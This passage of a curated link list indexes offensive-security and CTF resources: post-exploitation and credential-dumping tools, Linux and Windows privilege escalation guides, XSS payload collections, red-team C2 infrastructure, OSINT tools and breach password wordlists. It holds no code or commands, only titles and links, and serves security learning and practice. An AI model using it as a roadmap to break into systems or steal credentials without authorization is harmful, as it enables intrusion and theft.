[Responder: A LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.](https://github.com/SpiderLabs/Responder)
[Static-python: A fork of cpython that supports building a static interpreter and true standalone executables](https://github.com/bendmorris/static-python)
[TCPDUMP/LIBPCAP public repository](http://www.tcpdump.org/)
[dsniff - For sniffing passwords from plaintext protocols like ftp, and for arpspoofing](https://www.monkey.org/~dugsong/dsniff/)
[socat - networking swiss army knife](http://www.dest-unreach.org/socat/)
[Screen - GNU Project - Free Software Foundation](https://www.gnu.org/software/screen/)
[SOCKS Proxy Server - Simple socks5 server in C++](http://average-coder.blogspot.com/2011/09/simple-socks5-server-in-c.html)
[tgcd - For forwarding ports, like for the SOCKS server, through the firewall - TCP/IP Gender Changer Daemon](http://tgcd.sourceforge.net/)
[Mimikatz: A little tool to play with Windows security](https://github.com/gentilkiwi/mimikatz)
[Samba - opening windows to a wider world](https://www.samba.org/)
[ProxyChains - TCP and DNS through proxy server. HTTP and SOCKS](http://proxychains.sourceforge.net/)
[GitHub - Neohapsis/creddump7](https://github.com/Neohapsis/creddump7)
</dl>
[Post-Exploitation Resources (Windows)](https://github.com/nixawk/pentest-wiki/tree/master/4.Post-Exploitation)
[rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks](https://github.com/rebootuser/LinEnum)
[Post-Exploitation - NYU Poly 2011](https://vimeo.com/33344191)
[Transferring files from Kali to Windows (post exploitation)](https://blog.ropnop.com/transferring-files-from-kali-to-windows/)
[PowerSploit - A PowerShell Post-Exploitation Framework](https://github.com/PowerShellMafia/PowerSploit)
[Empire: A PowerShell and Python post-exploitation agent.](https://github.com/EmpireProject/Empire)
[Persistence Stuff](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-persistence)
[Lateral Movement Stuff](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-lateral-movement)
[enum4Linux: is a Linux alternative to enum.exe](https://github.com/portcullislabs/enum4linux)
[enum4linux Cheat Sheet](https://highon.coffee/blog/enum4linux-cheat-sheet/)
[PwnWiki.io - TTPs (tools, tactics, and procedures) for what to do after access has been gained](http://pwnwiki.io/#!index.md)
[Gaining Access Video List](https://davyrogers.uk/courses.html#GainingAccess)
</dl>
### 5\. Privilege Escalation
<dl>
### Linux Privesc
<dl>
[Basic Linux Privilege Escalation](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
[Linux_Exploit_Suggester: Linux Exploit Suggester; based on operating system release number](https://github.com/InteliSecureLabs/Linux_Exploit_Suggester)
[Linux-exploit-suggester-2: Next-Generation Linux Kernel Exploit Suggester](https://github.com/jondonas/linux-exploit-suggester-2)
[Checksec.sh - Check Securities on a file](https://github.com/slimm609/checksec.sh)
[Linux Privilege Escalation via Automated Script](http://www.hackingarticles.in/linux-privilege-escalation-via-automated-script/)
[A guide to Linux Privilege Escalation - payatu](https://payatu.com/guide-linux-privilege-escalation/)
[Abusing SUDO (Linux Privilege Escalation)](http://touhidshaikh.com/blog/?p=790)
[Editing /etc/passwd File for Privilege Escalation](http://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/)
[Linuxprivchecker Script](https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker.py)
[Linux Privilege Escalation Using PATH Variable](http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/)
[Linux Privilege Escalation using Misconfigured NFS](http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/)
[Linux Privilege Escalation via Dynamically Linked Shared Object Library | Context Information Security EN](https://www.contextis.com/en/blog/linux-privilege-escalation-via-dynamically-linked-shared-object-library)
[Local Linux Enumeration & Privilege Escalation Cheatsheet – Rebootuser](https://www.rebootuser.com/?p=1623)
[Privilege-Escalation Scripts](https://github.com/AusJock/Privilege-Escalation/tree/master/Linux)
[Privilege Escalation on Linux with Live examples](https://resources.infosecinstitute.com/privilege-escalation-linux-live-examples/)
[4 Ways to get Linux Privilege Escalation](http://www.hackingarticles.in/4-ways-get-linux-privilege-escalation/)
[Linux Privilege Escalation by Exploiting Cronjobs](http://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/)
[Privilege Escalation - Linux · pentestbook](https://chryzsh.gitbooks.io/pentestbook/privilege_escalation_-_linux.html)
[Linux elevation of privileges](https://guif.re/linuxeop)
</dl>
### Windows Privesc
<dl>
[PowerSploit](https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc)
[PowerUp Cheat Sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/PowerUp.pdf)
[Windows-Exploit-Suggester](https://github.com/GDSSecurity/Windows-Exploit-Suggester)
[Sherlock: PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.](https://github.com/rasta-mouse/Sherlock)
[WindowsExploits](https://github.com/abatchy17/WindowsExploits)
[Windows-kernel-exploits](https://github.com/SecWiki/windows-kernel-exploits)
[Metasploit Framework](https://github.com/rapid7/metasploit-framework)
[Well, That Escalated Quickly… – To Shell And Back: Adventures In Pentesting](https://www.toshellandback.com/2015/11/24/ms-priv-esc/)
[OSCP - Windows Priviledge Escalation](http://hackingandsecurity.blogspot.com/2017/09/oscp-windows-priviledge-escalation.html)
[Privilege-Escalation Scripts](https://github.com/AusJock/Privilege-Escalation/tree/master/Windows)
[Checklists-Windows-Privilege-Escalation](https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md)
[Windows Privilege Escalation Fundamentals](http://www.fuzzysecurity.com/tutorials/16.html)
[Windows Privilege Escalation Guide](https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/)
[Windows Privilege Escalation Methods for Pentesters – Pentest Blog](https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/)
[A Virgil's Guide to Pentest: Escalation Time](http://virgil-cj.blogspot.com/2018/02/escalation-time.html)
[BeRoot For Windows – Privilege Escalation Project – Haxf4rall](https://haxf4rall.com/2018/07/06/beroot-for-windows-privilege-escalation-project/)
[Elevating privileges by exploiting weak folder permissions | GreyHatHacker.NET](http://www.greyhathacker.net/?p=738)
[Windows Priv Esc Stuff](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-privilege-escalation)
[icerbreaker - Priv Escalation - Gets plaintext Active Directory credentials if you're on the internal network but outside the AD environment](https://github.com/DanMcInerney/icebreaker)
[Windows elevation of privileges](https://guif.re/windowseop)
[OneTab shared tabs](https://www.one-tab.com/page/9tuXDg5gT8KBMsI-4fXLkQ)
[FuzzySecurity | Windows Privilege Escalation Fundamentals](https://www.fuzzysecurity.com/tutorials/16.html)
</dl>
[Windows / Linux Local Privilege Escalation Workshop](https://github.com/sagishahar/lpeworkshop)
[rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks](https://github.com/rebootuser/LinEnum)
[sqlmap-cheatsheet](https://github.com/coreb1t/awesome-pentest-cheat-sheets/blob/master/docs/sqlmap-cheatsheet-1.0-SDB.pdf)
[SQLMap Tamper Scripts (SQL Injection and WAF bypass)](https://forum.bugcrowd.com/t/sqlmap-tamper-scripts-sql-injection-and-waf-bypass/423)
[Privilege Escalation Video List](https://davyrogers.uk/courses.html#PrivilegeEscalation)
[Recipe for Root – Your Cookbook for Privilege Escalation](https://recipeforroot.com/)
[Privilege Escalation Cheatsheet (Vulnhub)](https://www.hackingarticles.in/privilege-escalation-cheatsheet-vulnhub/)
</dl>
### 6\. Reporting
<dl>
[Reporting - The Penetration Testing Execution Standard](http://www.pentest-standard.org/index.php/Reporting)
[sample-penetration-testing-report.pdf](https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf)
[Curated list of public penetration test reports](https://github.com/juliocesarfort/public-pentesting-reports)
[Cure53 – Fine penetration tests for fine websites](https://cure53.de/#publications)
</dl>
### Active Directory
<dl>
[Introducing BloodHound](https://wald0.com/?p=68)
[My First Go with BloodHound | Strategic Cyber LLC](https://blog.cobaltstrike.com/2016/12/14/my-first-go-with-bloodhound/)
[BloodHoundAD - reveal the hidden and often unintended relationships within an Active Directory environment](https://github.com/BloodHoundAD/BloodHound/wiki)
[Active Directory Pentesting Archives - ScriptDotSh](https://scriptdotsh.com/index.php/category/active-directory-pentesting/)
[Active Directory Security – Active Directory & Enterprise Security, Methods to Secure Active Directory, Attack Methods & Effective Defenses, PowerShell, Tech Notes, & Geek Trivia…](https://adsecurity.org/)
[Top Five Ways I Got Domain Admin on Your Internal Network before Lunch (2018 Edition)](https://medium.com/@adam.toscher/top-five-ways-i-got-domain-admin-on-your-internal-network-before-lunch-2018-edition-82259ab73aaa)
[harmj0y – security at the misfortune of others](https://blog.harmj0y.net/)
</dl>
### OSINT (Open Source Intelligence)
<dl>
[A curated list of Threat Intelligence resources](https://github.com/hslatman/awesome-threat-intelligence)
[List of Threat Intelligence Stuff](https://github.com/sbilly/awesome-security#threat-intelligence)
[GitHub - x0rz/tweets_analyzer: Tweets metadata scraper & activity analyzer](https://github.com/x0rz/tweets_analyzer)
[AsINT_Collection - start.me](https://start.me/p/b5Aow7/asint_collection)
[Spiderfoot, an Open Source Intelligence Automation Tool](http://securitytrails.com/blog/spiderfoot-osint-automation-tool)
[ꓘamerka — Build interactive map of cameras from Shodan](https://medium.com/@woj_ciech/%EA%93%98amerka-build-interactive-map-of-cameras-from-shodan-a0267849ec0a)
[Open Source Intelligence Gathering 101 – Appsecco](https://blog.appsecco.com/open-source-intelligence-gathering-101-d2861d4429e3)
[crt.sh | Certificate Search](https://crt.sh/)
[Shodan](https://www.shodan.io/)
[Domain Dossier - Investigate domains and IP addresses, get owner and registrar information, see whois and DNS records](https://centralops.net/co/domaindossier.aspx)
[Censys (Discover new threats)](https://censys.io/)
[Open Source Intelligence Gathering 201 (Covering 12 additional techniques)](https://blog.appsecco.com/open-source-intelligence-gathering-201-covering-12-additional-techniques-b76417b5a544)
[Creepy: A geolocation OSINT tool](https://github.com/ilektrojohn/creepy)
[XRay - mapping and OSINT gathering from public networks.](https://github.com/evilsocket/xray)
[Geotweet_GUI: Social engineering tool](https://github.com/Pinperepette/Geotweet_GUI)
[DataSploit: An OSINT Framework to perform various recon techniques](https://github.com/DataSploit/datasploit)
[SpiderFoot](https://www.spiderfoot.net/)
[Google Hacking Database, GHDB, Google Dorks](https://www.exploit-db.com/google-hacking-database/)
[theHarvester: E-mails, subdomains and names Harvester](https://github.com/laramies/theHarvester)
[OSINT Search Tool by IntelTechniques | Open Source Intelligence](https://inteltechniques.com/menu.html)
[2019 OSINT Guide](https://www.randhome.io/blog/2019/01/05/2019-osint-guide/)
[Google Search Operators: The Complete List (42 Advanced Operators)](https://ahrefs.com/blog/google-advanced-search-operators/)
[BelleBytes OSINT Guide - Storm CTF](https://stormctf.ninja/ctf/blog/stormctf/bellebytes-osint-guide)
[From Email Address to Phone Number: A New OSINT Approach - Martin Vigo - YouTube](https://www.youtube.com/watch?v=0c92l9v5Sns)
</dl>
### Credential Cracking and Brute Forcing
<dl>
### Password Lists
<dl>
[Recent 1.4 billion password breach compilation as wordlist : netsec](https://www.reddit.com/r/netsec/comments/7kqpx9/recent_14_billion_password_breach_compilation_as/)
[philipperemy/tensorflow-1.4-billion-password-analysis: Deep Learning model to analyze a large corpus of clear text passwords.](https://github.com/philipperemy/tensorflow-1.4-billion-password-analysis)
</dl>
[JohnTheRipper](https://github.com/magnumripper/JohnTheRipper)
[hashcat - advanced password recovery](https://hashcat.net/hashcat/)
[THC Hydra - brute force crack a remote authentication service](https://sectools.org/tool/hydra/)
[Credential Access Stuff](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-credential-access)
[Patator: is a multi-purpose brute-forcer](https://github.com/lanjelot/patator)
[Ophcrack - Windows Password Cracker](http://ophcrack.sourceforge.net/)
[Nozzlr: Multithreaded Brute Forcer](https://github.com/intrd/nozzlr)
[Decrypt Google Chrome / Chromium passwords and credit cards on macOS / OS X.](https://github.com/manwhoami/OSXChromeDecrypt)
[Chrome Password Decryptor : Free Tool to Recover Lost or Forgotten Website Password from Google Chrome Browser](http://securityxploded.com/chromepassworddecryptor.php)
[How to Grab All the Passwords « Null Byte :: WonderHowTo](https://null-byte.wonderhowto.com/how-to/grab-all-passwords-0163301/)
</dl>
### Web Security
<dl>
### Books
<dl>
[The Browser Hacker's Handbook](https://www.amazon.com/Browser-Hackers-Handbook-Wade-Alcorn/dp/1118662091/ref=dp_rm_img_4)
[The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws](https://www.amazon.com/Web-Application-Hackers-Handbook-Exploiting/dp/1118026470/ref=dp_rm_img_1)
</dl>
### Burp
<dl>
[Burp Intro](https://github.com/bugcrowd/bugcrowd_university/blob/master/An_introduction_to_Burp_Suite/Bugcrowd%20University%20-%20Burp%20Suite%20Introduction.pdf)
[0x2 Exploit Tutorial: Web Hacking with Burp Suite](http://www.primalsecurity.net/0x2-exploit-tutorial-web-hacking-with-burp-suite/)
</dl>
### XSS
<dl>
[webGun - XSS Payload Build Tool](https://brutelogic.com.br/webgun/)
[Unleashing an Ultimate XSS Polyglot · 0xSobky/HackVault Wiki](https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot)
[XSS Polyglot Challenge](http://polyglot.innerht.ml/)
[Browser's XSS Filter Bypass Cheat Sheet · masatokinugawa/filterbypass Wiki](https://github.com/masatokinugawa/filterbypass/wiki/Browser's-XSS-Filter-Bypass-Cheat-Sheet)
[0×1 Exploit Tutorial: XSS](http://www.primalsecurity.net/0x1-exploit-tutorial-xss/)
[XSS Payloads](http://www.xss-payloads.com/)
[unescape() room](https://unescape-room.jobertabma.nl/)
[Useful payloads and bypass for Web App](https://github.com/swisskyrepo/PayloadsAllTheThings)
</dl>
[$10k host header - Test](https://sites.google.com/site/testsitehacking/10k-host-header)
[Web Security · isislab/Project-Ideas Wiki](https://github.com/isislab/Project-Ideas/wiki/Web-Security)
[RPISEC INTROSEC](https://introsec.backdrifting.net/lectures/2017fall/03_web_exploitation.html#1)
[Web Security - Webgoat](https://github.com/WebGoat/WebGoat)
[zseano | UK Security Researcher](https://zseano.com/)
[High Performance Web Brute-Forcing 🕸🐏 – hiburn8](http://hiburn8.org/index.php/2018/09/13/high-performance-web-brute-forcing/)
[The Bug Hunter’s Methodology 2.0 – Jason Haddix](https://jasonhaddix.com/the-bug-hunters-methodology-2-0/)
[The Bug Hunters Methodology](https://github.com/jhaddix/tbhm)
[Web Hacking Tools List](https://github.com/carpedm20/awesome-hacking#web)
[A list of web application security resources](https://github.com/infoslack/awesome-web-hacking)
[A curated list of Web Security materials and resources.](https://github.com/qazbnm456/awesome-web-security)
[A Methodical Approach to Browser Exploitation | Ret2 Systems Blog](http://blog.ret2.io/2018/06/05/pwn2own-2018-exploit-development/)
[ZAP - Zed Attack Proxy Project](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)
[Samurai 3.0 Branch - Web Pen Testing VM](https://sourceforge.net/projects/samurai/files/SamuraiWTF%203.0%20Branch/)
[Samurai - Course -Web Pen-testing VM](https://sourceforge.net/projects/samurai/files/SamuraiWTF%20Course/)
[OWASP Juice Shop Project - Web Pen Testing Challenge](https://www.owasp.org/index.php/OWASP_Juice_Shop_Project)
[Vulnerable Web Applications Directory](https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project#tab=On-Line_apps)
</dl>
### Red-Team (C2 Stuff and Other Good Things)
<dl>
### C2/Infrastructure
<dl>
[Coalfire-Research/Red-Baron: Automate creating resilient, disposable, secure and agile infrastructure for Red Teams.](https://github.com/Coalfire-Research/Red-Baron)
[Red-Team-Infrastructure-Wiki/README.md at master · bluscreenofjeff/Red-Team-Infrastructure-Wiki](https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki/blob/master/README.md)
[C2 Stuff](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-command-and-control)
[Red Team Laptop & Infrastructure (pt 1: Architecture) – Hacking & Coffee](https://hackingand.coffee/2018/02/assessment-laptop-architecture/)
[Red Team Insights on HTTPS Domain Fronting Google Hosts Using Cobalt Strike - CyberArk](https://www.cyberark.com/threat-research-blog/red-team-insights-https-domain-fronting-google-hosts-using-cobalt-strike/)
</dl>
[List of Red Teaming Resources](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming)
[Initial Access (Phishing/Social Engineering/etc)](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-initial-access)
[Defense Evasion Stuff](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming#-defense-evasion)
</dl>
### Lock Picking
<dl>
[A curated list of guides, tools, and other resources related to the security and compromise of locks, safes, and keys.](https://github.com/meitar/awesome-lockpicking)
[Lock Picking Books](https://github.com/enaqx/awesome-pentest#lock-picking-books)
[Super Bump Key Set](http://www.sparrowslockpicks.com/product_p/bkfull.htm)
</dl>
### Social Engineering
<dl>
[A curated list of social engineering resources](https://github.com/v2-dev/awesome-social-engineering)
[Geotweet_GUI: Social engineering tool](https://github.com/Pinperepette/Geotweet_GUI)
[Social Engineering Books](https://github.com/enaqx/awesome-pentest#social-engineering-books)
</dl>
</dl>
### CTF Focused Things
<dl>
### Getting Started
<dl>
[How to Get Started in CTF | ENDGAME](https://www.endgame.com/blog/how-get-started-ctf)
[Introduction | CTF Field Guide](https://trailofbits.github.io/ctf/)
[[WeChall] Participating Challenge Sites](https://www.wechall.net/active_sites)
</dl>
### Twitch Streams and Videos To Learn From
<dl>
[Play CTF! A Great Way to Learn Hacking - Fsec 2017 - YouTube](https://www.youtube.com/watch?v=rfjV8XukxO8)
[KevOrr/ctf-training](https://github.com/KevOrr/ctf-training)
[livectf - Twitch](https://www.twitch.tv/livectf)
[GynvaelEN - YouTube](https://www.youtube.com/channel/UCCkVMojdBWS-JtH7TliWkVg)
[Murmus CTF - YouTube](https://www.youtube.com/channel/UCUB9vOGEUpw7IKJRoR4PK-A)
[LiveOverflow - Awesome to learn Computer Security](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
</dl>
### Writeups
<dl>
[Myne-us: From 0x90 to 0x4c454554, a journey into exploitation.](http://www.myne-us.com/2010/08/from-0x90-to-0x4c454554-journey-into.html)
[writeups/icectf-2016 at master · WCSC/writeups · GitHub](https://github.com/WCSC/writeups/tree/master/icectf-2016)
[CTFtime.org / IceCTF 2016 tasks and writeups](https://ctftime.org/event/319/tasks/)
[Hackover CTF 2015 – easy-shell - Writeup - f00ls bl0g](https://f00l.de/blog/hackover-ctf-2015-easy-shell/)
[Google CTF 2017 Quals Write-up Winners - Google Drive](https://drive.google.com/drive/folders/0BwMPuUHZOj0nZ2dGZS1KbWNGN0E)
[Notes - gynvael.coldwind//vx](http://gynvael.coldwind.pl/n/python_sandbox_escape)
[Blizzard CTF 2017 – The LichKing Reverse Engineering challenge walkthrough | Shortjump!](http://0xeb.net/?p=34)
[Zero Day Initiative — Testing for Truthiness: Exploiting Improper Checks](https://www.zerodayinitiative.com/blog/2018/3/9/testing-for-truthiness-exploiting-improper-checks)
[How To Hack - Episode 2: Use-After-Free Triple Bounce - YouTube](https://www.youtube.com/watch?v=6LbMmRyrQpA&feature=youtu.be)
[PlaidCTF Write-up: Shop](https://nickcano.com/plaidctf-shop/)
[Building up from the Ethereum Bytecode | Ret2 Systems Blog](https://blog.ret2.io/2018/05/16/practical-eth-decompilation/)
[DEF CON® 26 Hacking Conference News](https://www.defcon.org/html/defcon-26/dc-26-news.html#dc26ctfwriteups)
[RPISEC Blog](https://blog.rpis.ec/)
[CTFs](https://github.com/ctfs)
[CSAW CTF 2015 - Alexander Taylor – OSIRIS Lab at NYU SOE](http://blog.isis.poly.edu/2015/09/21/csaw-ctf-alexander-taylor/)
[Practical case: Secura Grand Slam CTF “Easy Reverse” – Max Kersten](https://maxkersten.nl/binary-analysis-course/introduction/secura-grand-slam-ctf-easy-reverse/)
[Capture the Flag Challenges](http://www.hackingarticles.in/capture-flag-challenges/)
[GitHub - antihorsey/ctf-writeups: Writeups of problems from past CTFs](https://github.com/antihorsey/ctf-writeups)
[CTFs](https://github.com/ctfs/)
[write-ups-2015/seccon-quals-ctf-2015/stegano/steganography-2 at master · ctfs/write-ups-2015](https://github.com/ctfs/write-ups-2015/tree/master/seccon-quals-ctf-2015/stegano/steganography-2)
[How to Read JPG Height and Width from Binary/Hex data?](https://www.experts-exchange.com/questions/11416918/How-to-Read-JPG-Height-and-Width-from-Binary-Hex-data.html)
[ctf-writeups/babypwn.md at master · VulnHub/ctf-writeups · GitHub](https://github.com/VulnHub/ctf-writeups/blob/master/2017/codegate-prequels/babypwn.md)
[ctf-writeups/rop2libc.md at master · VulnHub/ctf-writeups · GitHub](https://github.com/VulnHub/ctf-writeups/blob/master/2016/angstrom-ctf/rop2libc.md)
[ctf-challenges/pwn/stackoverflow/ret2libc at master · ctf-wiki/ctf-challenges · GitHub](https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/stackoverflow/ret2libc)
[33C3 CTF 2016 -- ESPR « Hacking Tube](http://bruce30262.logdown.com/posts/1255979-33c3-ctf-2016-espr)
[write-ups-2016/hackcon-ctf-2016/pwn/easiest-pwn-not-250 at master · ctfs/write-ups-2016](https://github.com/ctfs/write-ups-2016/tree/master/hackcon-ctf-2016/pwn/easiest-pwn-not-250)
[google-ctf - solutions](https://github.com/google/google-ctf/blob/master/2018/finals/solutions.pdf)
[csaw-ctf-2014 - S3 writeup](https://github.com/ctfs/write-ups-2014/tree/master/csaw-ctf-2014/s3)
[ctfs - write-ups-2014](https://github.com/ctfs/write-ups-2014)
[Metasploit Community CTF 2018: 2 of Diamonds Write-Up](https://ethicalhackers.club/metasploit-community-ctf-2018-2-of-diamonds-write-up/)
[Metasploit Community CTF 2018](https://www.secjuice.com/metasploit-ctf/)
[50M_CTF_Writeup/README.md at master · manoelt/50M_CTF_Writeup](https://github.com/manoelt/50M_CTF_Writeup/blob/master/README.md)
[CTFtime.org / Google Capture The Flag 2017 (Quals) tasks and writeups](https://ctftime.org/event/455/tasks/)
[Flare-on 6 2019 Writeups](https://malwareunicorn.org/workshops/flareon6_2019.html#0)
[Google CTF 2019 Write-Up - HackMD](https://hackmd.io/@gzUPn_btRq2TbqRUdfX9Cw/rkfEQo4gH#Google-CTF-2019-Write-Up)
</dl>
### Tools to Use
<dl>
[zardus/ctf-tools- Some useful tools for various challenges](https://github.com/zardus/ctf-tools)
[INTROSEC - Useful tools for various challenges](https://introsec.backdrifting.net/Assets)
[Pip installation](https://pip.pypa.io/en/stable/installing/)
[Online Decoder For Esolangs](https://tio.run/#)
</dl>
### Crypto
<dl>
[CyberChef (Crypto)](https://gchq.github.io/CyberChef/)
[dCode - Solvers, Crypto, Maths, Decoding, Online Tools](https://www.dcode.fr/)
[Crypto Tools](https://github.com/apsdehal/awesome-ctf#crypto)
[Base64 Decode and Encode - Online](https://www.base64decode.org/)
[Cipher Tools](http://rumkin.com/tools/cipher/)
[quipquip - Awesome Crypto Solver](https://quipqiup.com/)
[The Enigma machine: Encrypt and decrypt online — Cryptii](https://cryptii.com/pipes/enigma-machine)
[zweisamkeit/RSHack: RSHack - Tool for RSA CTF's challenges](https://github.com/zweisamkeit/RSHack)
[Practice Crypto Challenges - Cryptopals](https://cryptopals.com/)
[CyberChef](http://icyberchef.com/)
[rot13.com](https://rot13.com/)
[Awesome Frequency Analysis Tool](https://crypto.interactive-maths.com/frequency-analysis-breaking-the-code.html)
[Some inactive CTF challenge : codes](https://www.reddit.com/r/codes/comments/7yux88/some_inactive_ctf_challenge/)
[Skipjack Decoder](http://rumkin.com/tools/cipher/skip.php)
[MD5 Cracker Page - Over 312.072 billion cracked MD5 hashes - HashKiller.co.uk](https://hashkiller.co.uk/Cracker/MD5)
[SHA1 Cracker Page - Over 312.072 billion cracked SHA1 hashes - HashKiller.co.uk](https://hashkiller.co.uk/Cracker/SHA1)
</dl>
### Exploitation/PWN
<dl>
[ROPgadget](https://github.com/JonathanSalwan/ROPgadget)
[shell-storm | ROPgadget - Gadgets finder and auto-roper](http://shell-storm.org/project/ROPgadget/)
[shell-storm | Shellcodes Database](http://shell-storm.org/shellcode/)
[sashs/Ropper: Display information about files in different file formats and find gadgets to build rop chains for different architectures (x86/x86_64, ARM/ARM64, MIPS, PowerPC). For disassembly ropper uses the awesome Capstone Framework.](https://github.com/sashs/Ropper)
[qira - timeless debugger](http://qira.me/)
[Dllinjector: dll injection tool that implements various methods](https://github.com/OpenSecurityResearch/dllinjector)
[Libformatstr: Simplify format string exploitation.](https://github.com/hellman/libformatstr)
[pwntools — pwntools 3.3.4 documentation](https://docs.pwntools.com/en/stable/)
[GitHub - Gallopsled/pwntools: CTF framework and exploit development library](https://github.com/Gallopsled/pwntools)
[hugsy/gef: GEF - GDB Enhanced Features for exploit devs & reversers](https://github.com/hugsy/gef)
[Playing with rasm2 (for shellcoding)](http://radare.today/posts/playing-with-rasm2/)
[Rasm2 · Radare2 Book (for shellcoding)](https://radare.gitbooks.io/radare2book/content/rasm2/intro.html)
[zardus/preeny: Some helpful preload libraries for pwning stuff.](https://github.com/zardus/preeny)
[Exploitation Practice: An archive of low-level CTF challenges developed over the years](https://github.com/j00ru/ctf-tasks)
</dl>
### Reversing/Binary Analysis
<dl>
[Ghidra](https://ghidra-sre.org/)
[Boomerang Decompiler - Decompile x86 binaries to C](https://github.com/BoomerangDecompiler/boomerang)
[Angr: binary analysis platform!](https://github.com/angr/angr)
[Jadx: Dex to Java decompiler (Android)](https://github.com/skylot/jadx)
[Java decompiler online](http://www.javadecompilers.com/)
[Krakatau: Java decompiler, assembler, and disassembler](https://github.com/Storyyeller/Krakatau)
[Pin - A Dynamic Binary Instrumentation Tool | Intel® Software](https://software.intel.com/en-us/articles/pin-a-dynamic-binary-instrumentation-tool)
[Uncompyle: Python decompiler](https://github.com/gstarnberger/uncompyle)
[Z3: The Z3 Theorem Prover](https://github.com/Z3Prover/z3)
[Getting Started with Z3](https://github.com/Z3Prover/z3/wiki#background)
[binary.ninja : a reverse engineering platform](https://binary.ninja/)
[IDA Sig Database (FLIRT)](https://github.com/push0ebp/sig-database)
[GCC and MSVC C++ Demangler](http://demangler.com/)
[gcore(1) - Linux manual page](http://man7.org/linux/man-pages/man1/gcore.1.html)
[geohot/qira: QEMU Interactive Runtime Analyser (timeless debugger)](https://github.com/geohot/qira)
</dl>
### Forensics
<dl>
[Dnscat - SkullSecurity](https://wiki.skullsecurity.org/Dnscat)
[Audacity - Audio Files](https://sourceforge.net/projects/audacity/)
[ExifTool - Read Write and Edit Meta Info](https://sno.phy.queensu.ca/~phil/exiftool/)
[Foremost - File Recovery](http://foremost.sourceforge.net/)
[fsck - Fix Broken File Systems](https://linux.die.net/man/8/fsck.ext3)
[NetworkMiner - Network Forensics Analysis Tool ⛏](https://www.netresec.com/index.ashx?page=NetworkMiner)
[Dump file analyzer - Memory Extraction](https://github.com/volatilityfoundation/volatility)
[Binwalk: Firmware Analysis Tool (forensic) - Extracts Hidden Files](https://github.com/ReFirmLabs/binwalk)
[Autopsy Tool](https://www.sleuthkit.org/autopsy/)
[Memory Analysis with Volatility Analyzing a RAM Image with Volatility (15 Points)](https://samsclass.info/121/proj/p4-Volatility.htm)
[Volatility & Memory-Forensics-Cheat-Sheet-v1_2.pdf](https://blogs.sans.org/computer-forensics/files/2012/04/Memory-Forensics-Cheat-Sheet-v1_2.pdf)
[volatility-memory-forensics-cheat-sheet.pdf](https://digital-forensics.sans.org/media/volatility-memory-forensics-cheat-sheet.pdf)
</dl>
### Steganography
<dl>
[ImageMagick](http://www.imagemagick.org/script/convert.php)
[Exif - shows EXIF information in JPEG files](http://manpages.ubuntu.com/manpages/trusty/man1/exif.1.html)
[exiftool: Read/write meta info in files](https://linux.die.net/man/1/exiftool)
[Exiv2 - Image metadata library and tools](http://www.exiv2.org/manpage.html)
[outguess - universal tool](https://www.freebsd.org/cgi/man.cgi?query=outguess+&apropos=0&sektion=0&manpath=FreeBSD+Ports+5.1-RELEASE&format=html)
[SmartDeblur: Restoration of defocused and blurred photos/images](https://github.com/Y-Vladimir/SmartDeblur)
[stegbreak - brute force dictionary on JPEG](https://linux.die.net/man/1/stegbreak)
[StegCracker: Steganography brute-force utility to uncover hidden data inside files](https://github.com/Paradoxis/StegCracker)
[stegextract: Detect hidden files and text in images](https://github.com/evyatarmeged/stegextract)
[Steghide](http://steghide.sourceforge.net/)
[Digital Invisible Ink Toolkit](http://diit.sourceforge.net/)
[Steganography - A list of useful tools and resources | 0xRick Owned Root !](https://0xrick.github.io/lists/stego/)
[CTF Tidbits: Part 1 — Steganography - FourOctets - Medium](https://medium.com/@FourOctets/ctf-tidbits-part-1-steganography-ea76cc526b40)
[T9 Predictive Text Input Emulator](https://www.sainsmograf.com/labs/t9-emulator/)
[zsteg: detect stegano-hidden data in PNG & BMP](https://github.com/zed-0xff/zsteg)
</dl>
### Web Challenges
<dl>
[Metasploit | Penetration Testing Software, Pen Testing Security | Metasploit](https://www.metasploit.com/)
[Burp Suite for Web Challenges (cookies)](https://portswigger.net/burp)
[example_hashes [hashcat wiki]](https://hashcat.net/wiki/doku.php?id=example_hashes)
[Postman](https://www.getpostman.com/downloads/#changelog)
[Useful payloads and bypass for Web App](https://github.com/swisskyrepo/PayloadsAllTheThings)
[SSH Brute Force | SSH Password Testing With Hydra on Kali Linux - LinuxConfig.org](https://linuxconfig.org/ssh-password-testing-with-hydra-on-kali-linux)
[Find VM IP | netdiscover: netdiscover](https://github.com/alexxy/netdiscover)
</dl>
### FlareOn 2019
<dl>
[FLARE-On](https://2019.flare-on.com/challenges)
[www.flare-on.com](http://www.flare-on.com/)
### Challenge 1
<dl>
